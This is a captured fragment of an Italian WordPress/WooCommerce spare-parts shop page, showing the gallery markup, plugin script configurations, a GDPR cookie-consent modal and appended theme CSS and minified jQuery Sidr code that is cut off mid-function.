		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ricambishopping.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="tm-woowishlist-js-extra">
/* <![CDATA[ */
var tmWoowishlist = {"ajaxurl":"https:\/\/www.ricambishopping.it\/wp-admin\/admin-ajax.php","addText":"Add to Wishlist","addedText":"Added to Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/templatesnext-toolkit/inc/woo-compare-wishlist/assets/js/tm-woowishlist.min.js?ver=1.0.1" id="tm-woowishlist-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/www.ricambishopping.it\/wp-admin\/admin-ajax.php","no_product_in_list":"Il tuo elenco \u00e8 vuoto","yith_ywraq_action_nonce":"ef739f8f39","go_to_the_list":"no","rqa_url":"https:\/\/www.ricambishopping.it\/richiesta-preventivo\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.40.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/js/modernizr.custom.js?ver=2014-01-13" id="modernizer-custom-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/js/waypoints.min.js?ver=2014-01-13" id="icraft-waypoint-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/js/jquery.sidr.min.js?ver=2014-01-13" id="icraft-sidr-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/js/jquery.infinitescroll.min.js?ver=2017-01-16" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/js/functions.js?ver=2019-05-22" id="icraft-script-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/themes/i-craft/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="wprmenu.js-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.ricambishopping.it\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a950db42c5","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contattaci","cta_text_color":"#202020","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Chattiamo su WhatsApp","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"fc573a5761","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"393898714307","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=393898714307","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"fc573a5761","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@ricambishopping.it","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#ff6060","icon_rgb_color":"255,96,96","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@ricambishopping.it","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"fc573a5761","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+393898714307","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+393898714307","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"fc573a5761","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11734020453" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.ricambishopping.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.ricambishopping.it\/wp-admin\/admin-ajax.php","ajaxSecurity":"dc0382fefd","isMultisite":"","path":"\/","blogId":"","consentVersion":"4","consents":[{"id":"3","required":false,"placement":"head","content":"<script type=\"text\/javascript\"><\/script>"},{"id":"2","required":false,"placement":"head","content":"<script type=\"text\/javascript\"><\/script>"},{"id":"1","required":false,"placement":"head","content":"<script type=\"text\/javascript\"><\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ricambishopping.it/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1602689985" id="wpgdprc.js-js"></script>
<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true"><div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close><div class="wpgdprc-consent-modal__container" role="dialog" aria-modal="true"><nav class="wpgdprc-consent-modal__navigation"><a class="wpgdprc-button wpgdprc-button--active" href="javascript:void(0);" data-target="description">Impostazioni privacy</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="3">Social Network</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="2">Google Analytics</a><a class="wpgdprc-button" href="javascript:void(0);" data-target="1">You Tube</a></nav><div class="wpgdprc-consent-modal__information"><div class="wpgdprc-consent-modal__description" data-target="description"><p class="wpgdprc-consent-modal__title">Impostazioni privacy</p><p>Questo sito utilizza cookie funzionali e script esterni per migliorare la tua esperienza. A sinistra vengono specificati quali cookie e script sono utilizzati e come influiscono sulla tua visita. È possibile modificare il tuo consenso in qualsiasi momento. Le tue scelte non influiranno sulla navigazione del sito.</p>
<p><strong>NOTA:</strong> Queste impostazioni si applicano solo al browser e al dispositivo attualmente in uso.</p>
</div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="3"><p class="wpgdprc-consent-modal__title">Social Network</p><p>PLUGIN SOCIAL NETWORK<br />
Il presente sito incorpora anche plugin e/o bottoni per i social network, al fine di consentire una facile condivisione dei contenuti sui vostri social network preferiti. Tali plugin sono programmati in modo da non impostare alcun cookie all’accesso della pagina, per salvaguardare la privacy degli utenti. Eventualmente i cookie vengono impostati, se così previsto dai social network, solo quando l’utente fa effettivo e volontario uso del plugin. Si tenga presente che se l’utente naviga essendo loggato nel social network allora ha già acconsentito all’uso dei cookie veicolati tramite questo sito al momento dell’iscrizione al social network.<br />
La raccolta e l’uso delle informazioni ottenute a mezzo del plugin sono regolati dalle rispettive informative privacy dei social network, alle quali si prega di fare riferimento.</p>
<p>– <a rel="noreferrer noopener" href="https://www.facebook.com/about/privacy/" target="_blank">Facebook</a> – (<a rel="noreferrer noopener" href="https://www.facebook.com/help/cookies/" target="_blank">link informativa cookie</a>)<br />– <a rel="noreferrer noopener" href="https://twitter.com/privacy?lang=it" target="_blank">Twitter</a> – (<a rel="noreferrer noopener" href="https://support.twitter.com/articles/20170519-uso-dei-cookie-e-di-altre-tecnologie-simili-da-parte-di-twitter" target="_blank">link informativa cookie</a>)<br />– <a rel="noreferrer noopener" href="https://policy.pinterest.com/it/privacy-policy" target="_blank">Pinterest</a> – (<a rel="noreferrer noopener" href="https://policy.pinterest.com/it/cookies" target="_blank">link informativa cookie</a>)<br />– <a rel="noreferrer noopener" href="http://www.google.com/intl/it/policies/privacy/" target="_blank">Google+</a> – (<a rel="noreferrer noopener" href="http://www.google.it/intl/it/policies/technologies/cookies/" target="_blank">link informativa cookie</a>)<br />– <a rel="noreferrer noopener" href="https://help.instagram.com/155833707900388" target="_blank">Instagram</a> – (<a rel="noreferrer noopener" href="https://help.instagram.com/1896641480634370?ref=ig" target="_blank">link informativa cookie</a>) <br />– <a rel="noreferrer noopener" href="https://www.whatsapp.com/legal/?lang=it" target="_blank"> Whatsapp</a> – (<a rel="noreferrer noopener" href="https://www.whatsapp.com/legal/?lang=it#cookies" target="_blank">link informativa cookie</a>)</p>
<div class="wpgdprc-checkbox"><label><input type="checkbox" value="3"  /><span class="wpgdprc-switch" aria-hidden="true"><span class="wpgdprc-switch-label"><span class="wpgdprc-switch-inner"></span><span class="wpgdprc-switch-switch"></span></span></span>Abilita</label></div></div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="2"><p class="wpgdprc-consent-modal__title">Google Analytics</p><p><strong>Google Analytics</strong>: uno strumento di analisi di Google che attraverso l’uso di cookies (performance cookies), raccoglie dati di navigazione anonimi (IP troncati all’ultimo ottetto) ed esclusivamente aggregati allo scopo di esaminare l’uso del sito da parte degli utenti, compilare report sulle attività nel sito e fornire altre informazioni, compreso il numero dei visitatori e le pagine visitate. Google può anche trasferire queste informazioni a terzi ove ciò sia imposto dalla legge o laddove tali terzi trattino le suddette informazioni per conto di Google. Google non assocerà l’indirizzo Ip a nessun altro dato posseduto da Google. I dati trasmessi a Google sono depositati presso i server di Google negli Stati Uniti.<br />In base a specifico accordo con Google, che è designato quale responsabile del trattamento dei dati, questi si impegna a trattare i dati in base alle richieste del Titolare (vedi in fondo all’informativa), impartite tramite le impostazioni del software. In base a tali impostazioni le opzioni pubblicitarie e di condivisione dei dati sono disattive.</p>
<p>Ulteriori informazioni sui cookies di Google Analytics si trovano alla pagina <a href="https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage" target="_blank" rel="noreferrer noopener">Google Analytics Cookie Usage on Websites</a>.</p>
<p>L’utente può disabilitare in modo selettivo la raccolta di dati da parte di Google Analytics installando sul proprio browser l’<a href="https://tools.google.com/dlpage/gaoptout" target="_blank" rel="noreferrer noopener">apposito componente fornito da Google</a> (opt out)</p>
<div class="wpgdprc-checkbox"><label><input type="checkbox" value="2"  /><span class="wpgdprc-switch" aria-hidden="true"><span class="wpgdprc-switch-label"><span class="wpgdprc-switch-inner"></span><span class="wpgdprc-switch-switch"></span></span></span>Abilita</label></div></div><div class="wpgdprc-consent-modal__description" style="display: none;" data-target="1"><p class="wpgdprc-consent-modal__title">You Tube</p><p><strong>Youtube</strong>: una piattaforma di proprietà di Google, per la condivisione di video, che utilizza cookie per raccogliere informazioni degli utenti e dei dispositivi di navigazione. I video presenti nel sito non veicolano cookie all’accesso della pagina, essendo stata impostata l’opzione “<a href="https://support.google.com/youtube/answer/171780?expand=PrivacyEnhancedMode#privacy" target="_blank" rel="noreferrer noopener">privacy avanzata (no cookie)</a>” in base alla quale YouTube non memorizza le informazioni sui visitatori a meno che essi non riproducano volontariamente il video.</p>
<p>cookie: test_cookie .doubleclick.net non è un cookie permanente, ma è utilizzato per verificare se il browser dell’utente supporta i cookie.</p>
<p>Per ulteriori informazioni sull’uso dei dati e sul loro trattamento da parte di Google si raccomanda di prendere visione delle informazioni all’apposita <a href="https://www.google.com/intl/it/policies/privacy/" target="_blank" rel="noreferrer noopener">pagina predisposta da Google</a>, e alla pagina sulle <a href="https://policies.google.com/privacy/partners?hl=it" target="_blank" rel="noreferrer noopener">Modalità di utilizzo dei dati da parte di Google quando si utilizzano siti o app dei partner</a>.</p>
<div class="wpgdprc-checkbox"><label><input type="checkbox" value="1"  /><span class="wpgdprc-switch" aria-hidden="true"><span class="wpgdprc-switch-label"><span class="wpgdprc-switch-inner"></span><span class="wpgdprc-switch-switch"></span></span></span>Abilita</label></div></div><footer class="wpgdprc-consent-modal__footer"><a class="wpgdprc-button wpgdprc-button--secondary" href="javascript:void(0);" style="background: #ffffff;border-color: #ffffff;">Salva le mie impostazioni</a></footer></div><button class="wpgdprc-consent-modal__close" aria-label="Chiudi modal" data-micromodal-close>&#x2715;</button></div></div></div></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.ricambishopping.it @ 2026-01-17 15:57:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ricambishopping.it/wp-content/themes/i-craft-child/style.css?ver=3.0.2.1552675088
body_size: 197
content:
/*
Theme Name: i-craft Child
Theme URI: http://www.templatesnext.org/i-craft/
Template: i-craft
Author: templatesnext team
Author URI: http://templatesnext.org/
Description: The i-craft responsive WooCommerce ecommerce multipupose theme packed with features like product carousels, unlimited color, boxed/wide layout, product search, optional login menu item and shopping cart in main navigation, multiple blog layout, etc. It comes with custom slider and option to use any 3rd party slider in any page or post through page/post meta option. Perfect for start-up ecommerce web sites.
Tags: one-column,news,blog,two-columns,rtl-language-support,right-sidebar,left-sidebar,custom-colors,custom-menu,featured-images,flexible-header,full-width-template,sticky-post,theme-options,threaded-comments,translation-ready,e-commerce
Version: 3.0.2.1552675088
Updated: 2019-03-15 18:38:08

*/



--- FILE ---
content_type: application/x-javascript
request_url: https://www.ricambishopping.it/wp-content/themes/i-craft/js/jquery.sidr.min.js?ver=2014-01-13
body_size: 2893
content:
/*! Sidr - v1.2.1 - 2013-11-06
 * https://github.com/artberri/sidr
 * Copyright (c) 2013 Alberto Varela; Licensed MIT */
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof 